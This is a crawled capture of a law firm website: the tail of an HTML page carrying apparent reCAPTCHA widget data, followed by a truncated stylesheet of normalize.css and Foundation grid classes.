KKHhTDuk7CiMOSIHTDtlvDqcOhFsO7HMKww4/DgMKywpM7w53CqcOTfgLCjyHCp3vCohBsw7XDuxMDTn0uIcOpRsK5wp/DksK1BMOcwr8cK8OowpHDm8KLwo3DssKxwprCoh3CoAjCkGM9I17DuQrChSjCgMO3LMKJJmZ8LSrCuMKLbjfDssK9w7TDgsO6XiQ1wqnCkQbDlMKhw7BEw6M0FcKzDMK6bcK/BinDm3PCv8O0IB1iw6h3woV7wpXDuXAqYUoqQ8O2w6pYayzChsKWRcKcBsKNw7pYw6nDlA/[base64]/Dm11aG1sVw6PDqxvChVs5ISFAW8KpwoUaccOPw5LDmwQqE8OAwqnCjcKpbcORNMOCwoZDccOvAw8WT8Otw7vDmsKMwq99w7ktaljCgAzCvcKmw7nDq8OyDR5kfn9dGEvDnmvCnzHDiihrwovCiUfCmSjCnMK7w4ISwoAZImBYHMO9w7PDjgwrwoPCvh1Cwp/ClXYtwoolw453w70gwr3Cv8OBIMK6wqJbZC1yw4zDhSHDu8K+QFMaw5fDpzYfPcOcFysmQQ1iMcOWwpzDg8KAecK+wrfDqDPDoBzCjQYuw73CsQfChzfDl8ORc2YNw7bDrjTDu3/Cr8OoRG8sYMK3wq9cch/Cj8Kmw5bCosOJU8O7w4NpZlwAEDXDuRPDgcOXTsK3LD/CmGkKL8KtwrE0wrRDwrrDo8OZwrXCmcOBGsOWWT/DgcOowq/CuldDwr0bSMKJw5wMWMOBHQ3DvETCsnU3J8KHKnTCv8OuwpzCmRnDhzXCjcKLTUF9wrTCr3/[base64]/Ct8OGwoIVw5bCmMOMGQDCvVPCsW7Cq8KmTMOhw742w4ZSw6Iuw5gBw5VIw4jCvcKqLsOjwrHDjsOnUsK8RcO4OcKyJ8Kkw6zDlkxMw5BhwpYIwrnDoELDsmvCkQLDrEPDuC7DmS04fh8Xwp7DvjnDpsKBN2kkNAvDg8KmYhvCtgvDggvDpsKlw5rDssOMck/Cm0h4w7M/[base64]/[base64]/[base64]/CicKTw5TCgMK3JsKaTzpmDg/DlsKsw6NQwr99VUEDw73DsFjDtsOtw5fCssOEwpjCgsKMwrErXcKdei3CsWzDtMKdwp16G8Kufm7CunTCmcOIw4LDosKrZRXCscOVGwfCqFwZesO1w7DDqMKpw4pTMnNweW/[base64]/JmzDiHl2Tz4VwoTCnxAQwq0dZm/CiMO9wp/CijLCpRjDkwMow4DDvsKhw6MRw7BEY2rChcKLw7XDjcOYZcOHBcOHwqpBw5IsNyjCkcKewrXCl3MnJHDDrcOWF8KCwqdwwpvCgxMaEsO0YcKxOW/DnUcSE0nDnH/DmcKhwqNMYsKfSsKDw7o5O8K8KcK+w4TCiVvDksODw7J0P8OwcREjP8OSw6fCosORw5bCtnVtw4liwrjCkH5cHghdwpLCtC7DvnwQdhgfMFNTw5XDllxbJxNIWMKGw6dmw4jDlsOQX8OCwrhGHMKVK8KWbntfw67DvS/[base64]/DhGwLwrorw6t4wqvCkD3DjsOdbzHDq2jDrsK/[base64]/DumJ5bWIzwpkxwrBnwrTCq8KKw7bCt8KhwpcpeB7Dixkhw6XCoMKYdxlywpoGw59wwqXCnMKmw4HCrsOAY20UwoE5wrgfb1fCpcO8w7Mjwrs7wqhzQUHCs8KaLHQgAAfDq8KBTcOew7PCksOXT8KowpIGO8KuwoA/wrPCs8KVb2Jdwrsjw7RQwoQ5w7nDksKPV8KLwq59dCHCvjwdw61IawEBw6hyw4rDqsO8wqHDtsKew7oCwp1nD0PDiMKswo/[base64]/DtyLDnQJZw71aUsKJw5/[base64]/CoXPDtMOiQlJiw41mYUMUw6HDicOOwqQtw405w4ccwoXDo0lORlzClRYDa8KYRMOgw7vDumDCrTjDtXl8FMOsw75/GDPDicO/wrbCvHXCp8OUw4HDhEFFACHChwfDksKxwo53w47CtWlkwrPDoEMKw4fDgUFuGcKGWMK9GsOFwotFw5fCo8OzKkXClCfDnynDjEnCqGHCh23DoAHDr8KbMMK8ZcKcRcK8AgTCrH5YwpLCvWc0MlMHdQTDoGLCrD/[base64]/DoyPCvMKIQG5nwo3CgMKXw4QcPwQZw6/DnUTCrcKdwohrbsK0TMKMwpDDtXrDrsOjwrRawpsRLcO+w4o0Y8KKw4fCk8K+wpTCqG7DhsKDwqJkwqBXwo1JQ8Oew7ZawrbClhBWNEXDmMO4w7Y/fxEBw5XDvDjDnsKlw75xwqLCtj3DhiE/e0/DvgrDpTk3b2XDuC/[base64]/CqjrDq8KSw57DusKjwpItX8Ohw7ohcMOAwqTDvMK5woZfRsKiwrd9wo3ChTHCuMKxw6RVF8KEJmF4wrvCnsK9HsKXYlp3WsOFw5VjXcKzfcKtw4soMHg4QsOjEMK1wo57DMOJXMK0w6h4w5bCgxzDiMOpwo/DknbCrcKyUmHDv8OhN8KUEcKkw4/DrwovIcKdwrXCg8KZBsOswr5Ww7zClw8Aw4kYdcKcwqfCq8OyesOxb0jCpl0zWTwxTwXDgTTCpsK2RXYuwqPChHZMw6HDqcKYw7/Do8KtM0/CpjHDgA7Ds0lNOsObdxMhwqLDjcOjDMOdAzkAVcKTw6Iaw53Cm8OyeMK0UkPDgg/ChMK5NsOxCMKbw7M4w4XCuQULVcKVw4k3wolrwoZHw793w7cfwqbDuMKlQ2/Dhwc\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crimlawattorney.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TOENdiN5FYFjnp3qKiIGPLd1YHzd2i3PHYbZtCmnU0A\\u003d\x22,1,0,null,1,1769578436566,0,0,[16,214,35],null,[70],\x22RC-k3ImMg5it35TMA\x22,null,null,null,null,null,\x220dAFcWeA6iuPvP8lo2xJg1MwKyXYY_iQZx4ieBiJFFwvAHcaBiev0Nt4hZipODXYufwV_jcexYUZLonytM_JJzm8YvgH7cYVUH_g\x22,1769661236639]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.crimlawattorney.com/css/main.css?v=1728533839324
body_size: 109617
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #F49F17; color: #fefefe; font-size: 1.33333rem; font-family: "Open Sans", sans-serif; border: 1px solid #FFBE57; position: relative; padding-right: 2.22222rem; font-weight: 700; }

a.button:hover, a.button:focus { background-color: #156DBA; border: 1px solid #156DBA; }

a.button::after { content: ''; background-image: url("/images/arrow-right.png"); background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; top: 0; bottom: 0; right: 1.11111rem; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 3px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 3px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 3px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
